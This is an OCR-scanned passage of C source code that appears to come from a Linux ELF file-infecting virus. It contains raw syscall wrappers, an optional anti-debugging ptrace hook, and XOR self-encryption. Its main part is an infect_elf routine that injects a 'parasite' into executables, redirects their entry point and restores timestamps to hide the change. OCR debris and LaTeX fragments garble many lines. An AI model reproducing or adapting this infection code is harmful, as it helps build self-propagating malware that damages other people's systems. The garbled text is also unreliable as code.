``````
223 | : "=a" (__res) \
224 | : " 0" ( __NR_## name ) ); \
225 | return (type) __res; \
226 - 12227
228 \# define \frac{1}{2} = syscall1 (type, name, type1, arg1) \
229 type name (type1 arg1) \
230 \quad \text{if} \quad \text{ }231 long _{-}res; \
232 asm volatile ("int<sub>u</sub>$0x80")
233 | : "=a" (__res) \
234 : "0" (\_N_R + \#name), "b" ((long)(arg1)); \
235 r return (type) __res; \
236 }
237
238 \# define \frac{1}{2} = syscall2 (type, name, type1, arg1, type2, arg2) \
239 type name (type1 arg1, type2 arg2) \
240 \left| \left\{ \right. \right\} \right|241 | long _{--}res; \
242 asm volatile ("int<sub>1</sub>$0x80")
243 : "=a" (__res) \
244 : "0" \left(\begin{array}{cc} 244 & -1 \end{array}\right) : "0" \left(\begin{array}{cc} 2 \end{array}\right) , "b" \left(\begin{array}{cc} 2 \end{array}\right) (arg1), "c" \left(\begin{array}{cc} 2 \end{array}\right) (arg2))); \
\begin{array}{c|c}\n & \text{return (type)} \quad \text{--} \text{res} \; ; \; \setminus \\
 & \downarrow \n\end{array}246 }
247
248 # define __syscall3 ( type , name , type1 , arg1 , type2 , arg2 , type3 , arg3 ) \
249 type name (type1 arg1, type2 arg2, type3 arg3) \
250 \quad \text{I} \quad \text{I}251 | long __res; \
252 asm volatile ("int<sub>1</sub>$0x80")
253 : "=a" (-res) \ \ \ \}_{254} \qquad \qquad : \; "0" \; \left( \text{\_}\text{\_} \texttt{#name)} \right), \; "b" \; \left( \text{(long)} \text{(arg)} \text{(arg)} \right), \; \text{\_} \texttt{arg2)}), \; \text{\_}^{255} ^{\circ} d" ((long)(arg3))); \
256 return (type) __res; \
257 | }
258259 # define __syscall4 ( type , name , type1 , arg1 , type2 , arg2 , type3 , arg3 , type4 , arg4 ) \
260 type name (type1 arg1, type2 arg2, type3 arg3, type4 arg4) \
261 \mid \text{f} \setminus262 long _{-}res; \
263 asm volatile ("int<sub>1</sub>$0x80")
264 : "=a" (__res) \
_{265} \hbox{ } : "O" (__NR_##name),"b" ((long)(arg1)),"c" ((long)(arg2)), \
266 | "d" ((long)(arg3)),"S" ((long)(arg4))); \
267 return (type) __res; \
268 | }
269
270
271 # define prn do (M) ((PRN_MUL * (M) + PRN_INC) % PRN_MOD);
272
273 /* inline them seems to consume less bytes. */
274
275 | inline \text{log} __syscall1 (time_t, time, time_t *, t);
276 | inline \frac{1}{25} | inline \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | 
277 inline \text{\_syscall1(int, close, int, fd)};
278 inline __syscall3 (off_t, lseek, int, filedes, off_t, offset, int, whence);
279 | inline __syscall1 (unsigned long, brk, unsigned long, brk);
280 inline __syscall3 (int, open, const char *, file, int, flag, int, mode);
281 | inline \text{\_sys} = 13 (ssize_t, read, int, fd, void *, buf, size_t, count);
282 inline __syscall3 (ssize_t, write, int, fd, const void *, buf, size_t,
283 count );
284 inline __syscall3 (int, getdents, uint, fd, struct dirent *, dirp, uint, count);
285286 #ifdef ANTI_DEBUG
287 inline \Boxsyscall4 (long, ptrace, int, request, pid_t, pid, void *, addr, void *, data):
                              void *, data;
289 # endif
``````
290 inline \_syscall2 (int, utime, char *, filename, struct utimbuf *, buf);
291 | inline \frac{1}{2} _syscall1 (int, chdir, char *, path);
292 | inline \frac{1}{2} = syscall1 (int, fchdir, int, fd);
293 | inline __syscall0 (uid_t, getuid);
294
295
296 inline __syscall0 ( pid_t , fork );
297 | inline __syscall0(pid_t, setsid);
298 | inline __ syscall3 (int, execve, char *, filename, char **, argv, char **,
299 envp );
300 | inline __syscall2 (int, dup2, int, oldfd, int, newfd);
301 inline __syscall3 ( pid_t , waitpid , pid_t , pid , int *, status , int , options );
302
303 | inline __syscall2 (int, munmap, void*, start, size_t, length);
304 inline __syscall1 ( void *, mmap , unsigned long *, buffer );
305
306 inline __syscall1 ( void , exit , int , status );
307 # define _exit exit
308
309 inline \text{--} syscall0 (pid_t, getppid);
310
311 /* Copied from uClibc. It seems that the convention for syscall6 in x86\begin{array}{c|cc} 312 & * & is & quite & strange. \\ \hline & * & & \end{array}313314 static void * local_mmap ( void * addr , unsigned long size , int prot ,
315 int flags, int fd, off_t offset)
316 \uparrow317 unsigned long buffer [6];
318
319 buffer [0] = (unsigned long) addr;
320 buffer [1] = (unsigned long) size;
321 buffer [2] = (unsigned long) prot;
322 buffer [3] = (unsigned long) flags;
323 buffer [4] = (unsigned long) fd;
324 buffer [5] = (unsigned long) offset;
\begin{array}{c|c}\n & \text{return (void *) } \text{mmap(buffer)}; \\
\hline\n\end{array}326 }
327
328 # ifdef ENCRYPT
329 static void memxor (int *mem, int c, int size)
330 \text{ J}331 int i;
332 for (i = 0; i < size/sizeof(int); i++)
333 mem [i] \hat{c} = c;334 if ((i * size of (int)) < size mem[i] \hat{ } = c;
335 \mid \}336 # endif
337
338 #ifdef LOCAL SPREAD
339 static int infect_elf (
340 /* target filename */ char *filename, /* target fd */ int fd,
\begin{array}{c|c}\n\overline{\phantom{a}}341 & \overline{\phantom{a}}\n\end{array} /* parasite */ char *v, int vlen,
342 long vhentry , long ventry , long vhoff , char rnval )
343 \mid \{344 Elf32_Shdr * shdr;
345 Elf32_Phdr * phdr ;
346 Elf32_Ehdr * ehdr;
347 char* file_ptr = MAP_FAILED;
348 char* new_file_ptr = MAP_FAILED;
349 int i:
350 int offset, jump_offset, oshoff;
351 int evaddr ;
352 int plen, slen;
353 Elf32_Shdr * sdata;
354 Elf32 Phdr * pdata;
355 int retval:
356 struct stat stat;
``````
357 struct utimbuf timbuf;<br>358 int host_entry;
         int host_entry;
359
360 /* get the information of the original file
361 */
362 if (fstat(fd, & stat) < 0)
363 goto error ;
364
365 /* don't bother infecting small files. Most probably they<br>366 * are not even ELF files.
          * are not even ELF files.
367 *368 if (stat.st_size < ELF_PAGE_SIZE)
369 goto error;
370
371 /* put the file in memory
372\begin{array}{c|c}373 & \text{file\_ptr} = \\ 374 & \text{local\_} \end{array}local_mmap(0, stat.st_size, PROT_WRITE | PROT_READ, MAP_PRIVATE, fd, 0);
375 if (file_ptr == MAP_FAILED)
376 goto error ;
377
378 /* read the ehdr */
379 ehdr = (void*)&file_ptr[0];380
381 /* ELF checks
382 */
383 if ( ehdr - > e_ident [0] != ELFMAG0 ||
384 ehdr - > e_ident [1] != ELFMAG1 ||
385 ehdr - > e_ident [2] != ELFMAG2 ||
386 ehdr -> e_ident [3] != ELFMAG3)
387 goto error;
388
389 /* We only work on intel...
390 */
391 if ( ehdr - > e_type != ET_EXEC && ehdr - > e_type != ET_DYN )
392 goto error;
393 if ( ehdr - > e_machine != EM_386 && ehdr - > e_machine != EM_486 )
394 goto error ;
395 if (ehdr->e_version != EV_CURRENT)
396 goto error ;
397
398 host_entry = ehdr->e_entry;
399
_{400} /* allocate memory for tables */
401
402    | plen = sizeof (*phdr) * ehdr->e_phnum;
403 slen = sizeof (*shdr) * ehdr->e_shnum;
404
405
406 /* read the phdr's */
407 pdata = (void*)&file_ptr[ehdr->e_phoff]; /* length: plen */
408
409 /*
410 update the phdr 's to reflect the extention of the text segment ( to
411 allow virus insertion )
412 */
413
414 \qquad \qquad offset = 0;
415
416 for (phdr = pdata, i = 0; i < ehdr -> e_phnum; i++) {<br>
\text{if (offset)} {
             if ( offset) {
418 phdr->p_offset += ELF_PAGE_SIZE;
419 \Big\} else if (phdr->p_type == PT_LOAD && phdr->p_offset == 0) {<br>420 \Big/*
420\frac{1}{421} is this the text segment ? Nothing says the offset must be 0 but it
422 normally is.
423 */
``````
424 | int palen;
425
426 <br>if (phdr->p_filesz != phdr->p_memsz)
427 goto error ;
428
429 | evaddr = phdr->p_vaddr + phdr->p_filesz;
430 palen = ELF_PAGE_SIZE - ( evaddr & ( ELF_PAGE_SIZE - 1));
431
432 if (palen < vlen)<br>433 goto error;
                   goto error;
434
435 ehdr -> e_entry = evaddr + ventry;
436 \vert offset = phdr ->p_offset + phdr ->p_filesz;
437
438 \vert phdr->p_filesz += vlen;
439 phdr - > p_memsz += vlen;
440 }
441
^{442} ++phdr;
443 }
444
445 \left| \right| if (offset == 0)
446 goto error ;
447
448 jump_offset = offset ;
449
450 /* read the shdr's */
451
452 sdata = (void*) &file_ptr [ehdr->e_shoff]; /* length: slen */
453
454 /* update the shdr 's to reflect the insertion of the parasite */
455
456 for (shdr = sdata, i = 0; i < ehdr -> e_shnum; i++) {
457 \vert if (shdr->sh_offset >= offset) {
458 <br>
shdr->sh_offset += ELF_PAGE_SIZE;
459 /* is this the last text section? */
460 } else if ( shdr -> sh_addr + shdr -> sh_size == evaddr ) {
461 /* if its not strip safe then we cant use it */
462 <br>if (shdr->sh_type != SHT_PROGBITS)
463 goto error ;
464
465 shdr \rightarrow sh\_size += vlen;
466 }
467
468 ++ \text{shdr};
469 }
470
471 /* update ehdr to reflect new offsets */
472
473 \qquad \qquad \text{oshoff = eddr->e\_shotf};474 if (ehdr->e_shoff >= offset)
475 ehdr -> e_shoff += ELF PAGE SIZE :
476
477 /* make the parasite
478
479
480 /* This is where we will copy the virus infected file. We didn't
481 * do it with a single mmap to avoid destroying the file on an error.
482 */
483
484 /* extend the original file by ELF_PAGE_SIZE bytes
485 */
486 | lseek ( fd, stat.st_size+ELF_PAGE_SIZE-1, SEEK_SET);
487 Write (fd, & host_entry, 1);
488 new_file_ptr = local_mmap (0, stat.st_size+ELF_PAGE_SIZE,
489 PROT_WRITE, MAP_SHARED, fd, 0);
490 if ( new_file_ptr == MAP_FAILED )
``````
491 | goto error;
492
493 /* Reconstruct a copy of the ELF file with the parasite .
494495 * copy everything until our entry point.
496 */
497
498 /* probably memmove would be a better choice ... memcpy seems
499 * to work thought.
500
501 __builtin_memcpy ( new_file_ptr , file_ptr , offset );
502
503 # ifdef ENCRYPT
504 /* decode everything */
505 memxor (( int *)& v [ D_SIZE ] , *(( int *)& v[ D_XOR_INDEX ]) , vlen - D_SIZE );
506 # endif
507
508 /* patch the offset */
_{509} * (long *) &v[vhoff] = jump_offset;
510 /* the correct re - entry point */
511 *(int *) &v[vhentry] = host_entry;
512
513 # ifdef ENCRYPT
514 /* now encode everything with a new key */
515 memxor ((int*)&v[D_SIZE], (*((int*)&v[D_XOR_INDEX])) * rnval, vlen - D_SIZE);
516
517 * (int*)&v[D_XOR_INDEX] *= rnval;
518 # endif
519 | __builtin_memcpy ( \&new_file_ptr [ offset ], v, ELF_PAGE_SIZE );
520 /* now after our code */
521
522 /* oshoff = location of section header.
523 * offset = location of our code.
524 * Copy the rest after our code.
525 */
526 __builtin_memcpy ( & new_file_ptr [ offset + ELF_PAGE_SIZE ], & file_ptr [ offset ],
527 stat.st_size - offset);
528
529 /* keep the (mod) time of the old file.<br>530 */
530
531 timbuf . actime = stat . st_atime ;
532 timbuf . modtime = stat . st_mtime ;
533 utime ( filename , & timbuf );
534
535 /* All done */
536
537 retval = 1;
538 goto leave;
539
540 error :
541 retval = 0;
542
543 leave :
544 if ( file_ptr != MAP_FAILED )
545 munmap ( file_ptr, stat.st_size);
546 if ( new_file_ptr != MAP_FAILED )
547 munmap ( new_file_ptr , stat . st_size + ELF_PAGE_SIZE );
548 return retval;
\begin{array}{c} 549 \\ 550 \end{array} #endif
550 # endif /* LOCAL_SPREAD */
551
552 # define READ_BUF_SIZE 1024
553
554 # if defined U_SPREAD || UNSURE_ABOUT_LD_POINTER
555 \frac{1}{4} reads 1024 (READ_BUF_SIZE) bytes from the given file.
556 * returns -1 on error or the size read otherwise.
557 */
